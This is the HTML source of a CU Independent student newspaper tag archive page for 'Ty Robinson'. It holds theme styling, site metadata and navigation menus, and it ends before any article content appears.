		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #cfb87c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #cfb87c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #cfb87c; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
										.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
						.penci-sidebar-content .penci-border-arrow:after { background-color: #111111; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #111111; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #111111; }
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #111111; }
						.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #cfb87c; }
						.penci-sidebar-content .penci-border-arrow:after { border-color: #111111; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #cfb87c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #cfb87c; border-color: #cfb87c; }
		.about-widget .about-me-heading:before { border-color: #cfb87c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #cfb87c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #cfb87c; background-color: #cfb87c; }
				#widget-area { padding: px 0; }
												#footer-copyright * { font-size: 12px; }
						#footer-copyright * { font-style: normal; }
																				.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #01579b; }
										#widget-area { background-color: #000000; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
						.footer-widget-wrapper .widget .widget-title { text-align: center; }
						.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #cfb87c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #cfb87c; border-color: #cfb87c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #cfb87c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #cfb87c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #cfb87c;  background: #cfb87c;  }
						ul.footer-socials li a i { color: #666666; border-color: #666666; }
						ul.footer-socials li a:hover i { background-color: #cfb87c; border-color: #cfb87c; }
						ul.footer-socials li a:hover i { color: #cfb87c; }
						ul.footer-socials li a span { color: #666666; }
						ul.footer-socials li a:hover span { color: #cfb87c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #000000; }
						#footer-section .footer-menu li a { color: #666666; }
						#footer-section .footer-menu li a:hover { color: #cfb87c; }
						#footer-section, #footer-copyright * { color: #666666; }
										.penci-go-to-top-floating { background-color: #cfb87c; }
								#footer-section a { color: #cfb87c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #cfb87c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #cfb87c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 27px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #cfb87c; }
						.post-share .count-number-like { color: #cfb87c; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #cfb87c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #cfb87c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #cfb87c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #cfb87c; background-color: #cfb87c; }
						.penci-single-smaller-width { max-width: 250px; }
						.post-entry a, .container-single .post-entry a{ color: #cfb87c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #cfb87c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #cfb87c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #cfb87c; }
								.penci-homepage-title .inner-arrow{ background-color: #111111; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; }
						.penci-border-arrow.penci-homepage-title:after { background-color: #111111; }
						.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #111111; }
		.penci-homepage-title.style-5{ border-color: #111111; }
						.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #cfb87c; }
						.penci-border-arrow.penci-homepage-title:after { border-color: #111111; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #cfb87c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #cfb87c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #cfb87c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #cfb87c; background: #cfb87c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																.penci-hbg-logo img{ max-width: 210px; }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 13px}
.container.container-single{ max-width: 900px  }
body.home .penci-header-signup-form{ display: block; }
@media only screen and (max-width: 300px){
}
.single-post #main #content-wrap {
    justify-content: center;
    display: flex;
}
.single-post.content-full-width .content-area {
    width: 70% !important;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.cuindependent.com\/new\/wp-content\/uploads\/2020\/03\/CUI-Header-Logo.png"
    },
    "url": "https:\/\/www.cuindependent.com\/",
    "name": "CU Independent",
    "description": "The independent student voice of CU Boulder."
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "CU Independent",
    "alternateName": "The independent student voice of CU Boulder.",
    "url": "https:\/\/www.cuindependent.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.cuindependent.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.cuindependent.com\/tag\/ty-robinson\/",
                "name": "Ty Robinson"
            }
        }
    ]
}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="archive tag tag-ty-robinson tag-19267 fpt-template-soledad wpb-js-composer js-comp-ver-6.13.0 vc_responsive aa-prefix-cuind-">
<a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://www.cuindependent.com/"><img class="penci-lazy" src="https://www.cuindependent.com/new/wp-content/themes/soledad/images/penci-holder.png" data-src="https://www.cuindependent.com/new/wp-content/uploads/2020/03/CUI-Header-Logo.png" alt="CU Independent" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/CUIndependent/?ref=bookmarks" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/The_CUI" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="https://www.instagram.com/thecuindependent/?hl=en" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
									<a href="https://www.youtube.com/user/CUIndependent/videos" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
										<a href="https://open.spotify.com/user/f0mpl2fzm8zbet2c4phkun4ls" rel="nofollow" target="_blank"><i class="fa fa-spotify"></i></a>
																</div>		</div>
	
	<ul id="menu-content-sections" class="menu"><li id="menu-item-36378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36378"><a href="https://www.cuindependent.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-117206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117206"><a href="https://www.cuindependent.com/coronavirus-information/">Coronavirus</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.cuindependent.com/category/news/student-gov/">Student Government</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.cuindependent.com/category/news/crime-news/">Crime</a></li>
	<li id="menu-item-111897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111897"><a href="https://www.cuindependent.com/category/features/">Longform</a></li>
	<li id="menu-item-65748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65748"><a href="https://www.cuindependent.com/category/news/politics-news/">Politics</a></li>
	<li id="menu-item-65764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65764"><a href="https://www.cuindependent.com/category/news/campus-news/">Campus</a></li>
	<li id="menu-item-65755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65755"><a href="https://www.cuindependent.com/category/news/community/">Community</a></li>
</ul>
</li>
<li id="menu-item-36392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36392"><a href="https://www.cuindependent.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li id="menu-item-65759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65759"><a href="https://www.cuindependent.com/category/sports/mens-division-i/">Men&#8217;s Division I</a>
	<ul class="sub-menu">
		<li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.cuindependent.com/category/sports/bball/">Basketball</a></li>
		<li id="menu-item-40470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40470"><a href="https://www.cuindependent.com/category/sports/football/">Football</a></li>
	</ul>
</li>
	<li id="menu-item-65752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65752"><a href="https://www.cuindependent.com/category/sports/womens-division-i/">Women&#8217;s Division I</a>
	<ul class="sub-menu">
		<li id="menu-item-105771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105771"><a href="https://www.cuindependent.com/category/colorado-womens-soccer/">Colorado Women&#8217;s Soccer</a></li>
		<li id="menu-item-121530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121530"><a href="https://www.cuindependent.com/category/sports/womens-division-i/colorado-womens-basketball/">Colorado Women&#8217;s Basketball</a></li>
		<li id="menu-item-121531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121531"><a href="https://www.cuindependent.com/category/sports/womens-division-i/colorado-womens-lacrosse/">Colorado Women&#8217;s Lacrosse</a></li>
		<li id="menu-item-105772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105772"><a href="https://www.cuindependent.com/category/sports/volleyball/">Volleyball</a></li>
	</ul>
</li>
	<li id="menu-item-65769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65769"><a href="https://www.cuindependent.com/category/sports/club-sports-sports/">Club Sports</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.cuindependent.com/category/sports/cross-country-sports/">XC &#8211; Track &#8211; Ski</a></li>
</ul>
</li>
<li id="menu-item-36383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36383"><a href="https://www.cuindependent.com/category/entertainment/">Arts</a>
<ul class="sub-menu">
	<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.cuindependent.com/category/entertainment/music/">Music</a></li>
	<li id="menu-item-36385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36385"><a href="https://www.cuindependent.com/category/entertainment/films/">Film and TV</a>
	<ul class="sub-menu">
		<li id="menu-item-87719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87719"><a href="https://www.cuindependent.com/category/entertainment/tv/">TV</a></li>
	</ul>
</li>
	<li id="menu-item-65765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65765"><a href="https://www.cuindependent.com/category/columns/lifestyle-columns/">Lifestyle</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.cuindependent.com/category/lifestyle/food-lifestyle/">Food</a></li>
</ul>
</li>
<li id="menu-item-36399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36399"><a href="https://www.cuindependent.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-65760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65760"><a href="https://www.cuindependent.com/category/opinion/columns-opinion/">Columns</a>
	<ul class="sub-menu">
		<li id="menu-item-138916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138916"><a href="https://www.cuindependent.com/category/opinion/columns-opinion/buffalow-down/">BuffaLow Down</a></li>
	</ul>
</li>
	<li id="menu-item-72449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72449"><a href="https://www.cuindependent.com/category/opinion/letters-to-the-editor/">Letters to the Editor</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36401"><a href="https://www.cuindependent.com/category/opinion/edop/">Editorials</a>
	<ul class="sub-menu">
		<li id="menu-item-69891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69891"><a href="https://www.cuindependent.com/category/opinion/our-stance/">Our Stance</a></li>
	</ul>
</li>
	<li id="menu-item-91400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91400"><a href="https://www.cuindependent.com/category/opinion/satire/">Satire</a></li>
	<li id="menu-item-85873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85873"><a href="https://www.cuindependent.com/category/opinion/grapevine/">Grapevine</a></li>
</ul>
</li>
<li id="menu-item-88473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88473"><a href="https://www.cuindependent.com/category/visuals/">Visuals</a></li>
<li id="menu-item-65744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65744"><a href="https://www.cuindependent.com/category/podcasts/">Podcasts</a></li>
<li id="menu-item-107467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107467"><a href="https://www.cuindependent.com/category/to-do/">To Do</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-5">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-5 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container">

				<div id="logo">
																		<h2>
								<a href="https://www.cuindependent.com/"><img src="https://www.cuindependent.com/new/wp-content/uploads/2020/03/CUI-Header-Logo.png" alt="CU Independent" /></a>
							</h2>
															</div>

				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-1 header-5 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div>
										<ul id="menu-content-sections-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36378"><a href="https://www.cuindependent.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117206"><a href="https://www.cuindependent.com/coronavirus-information/">Coronavirus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.cuindependent.com/category/news/student-gov/">Student Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.cuindependent.com/category/news/crime-news/">Crime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111897"><a href="https://www.cuindependent.com/category/features/">Longform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65748"><a href="https://www.cuindependent.com/category/news/politics-news/">Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65764"><a href="https://www.cuindependent.com/category/news/campus-news/">Campus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65755"><a href="https://www.cuindependent.com/category/news/community/">Community</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36392"><a href="https://www.cuindependent.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65759"><a href="https://www.cuindependent.com/category/sports/mens-division-i/">Men&#8217;s Division I</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.cuindependent.com/category/sports/bball/">Basketball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40470"><a href="https://www.cuindependent.com/category/sports/football/">Football</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65752"><a href="https://www.cuindependent.com/category/sports/womens-division-i/">Women&#8217;s Division I</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105771"><a href="https://www.cuindependent.com/category/colorado-womens-soccer/">Colorado Women&#8217;s Soccer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121530"><a href="https://www.cuindependent.com/category/sports/womens-division-i/colorado-womens-basketball/">Colorado Women&#8217;s Basketball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121531"><a href="https://www.cuindependent.com/category/sports/womens-division-i/colorado-womens-lacrosse/">Colorado Women&#8217;s Lacrosse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105772"><a href="https://www.cuindependent.com/category/sports/volleyball/">Volleyball</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65769"><a href="https://www.cuindependent.com/category/sports/club-sports-sports/">Club Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.cuindependent.com/category/sports/cross-country-sports/">XC &#8211; Track &#8211; Ski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36383"><a href="https://www.cuindependent.com/category/entertainment/">Arts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.cuindependent.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36385"><a href="https://www.cuindependent.com/category/entertainment/films/">Film and TV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87719"><a href="https://www.cuindependent.com/category/entertainment/tv/">TV</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65765"><a href="https://www.cuindependent.com/category/columns/lifestyle-columns/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.cuindependent.com/category/lifestyle/food-lifestyle/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36399"><a href="https://www.cuindependent.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65760"><a href="https://www.cuindependent.com/category/opinion/columns-opinion/">Columns</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138916"><a href="https://www.cuindependent.com/category/opinion/columns-opinion/buffalow-down/">BuffaLow Down</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72449"><a href="https://www.cuindependent.com/category/opinion/letters-to-the-editor/">Letters to the Editor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36401"><a href="https://www.cuindependent.com/category/opinion/edop/">Editorials</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69891"><a href="https://www.cuindependent.com/category/opinion/our-stance/">Our Stance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91400"><a href="https://www.cuindependent.com/category/opinion/satire/">Satire</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85873"><a href="https://www.cuindependent.com/category/opinion/grapevine/">Grapevine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88473"><a href="https://www.cuindependent.com/category/visuals/">Visuals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65744"><a href="https://www.cuindependent.com/category/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107467"><a href="https://www.cuindependent.com/category/to-do/">To Do</a></li>
</ul>
											<div class="main-nav-social">
							<div class="inner-header-social">
			<a href="https://www.facebook.com/CUIndependent/?ref=bookmarks" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/The_CUI" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="https://www.instagram.com/thecuindependent/?hl=en" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
									<a href="https://www.youtube.com/user/CUIndependent/videos" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
										<a href="https://open.spotify.com/user/f0mpl2fzm8zbet2c4phkun4ls" rel="nofollow" target="_blank"><i class="fa fa-spotify"></i></a>
																</div>						</div>
					
					

											<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://www.cuindependent.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
															
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
												<h1>Ty Robinson</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post">
	<article id="post-128773" class="item hentry">
					<div class="thumbnail">
				
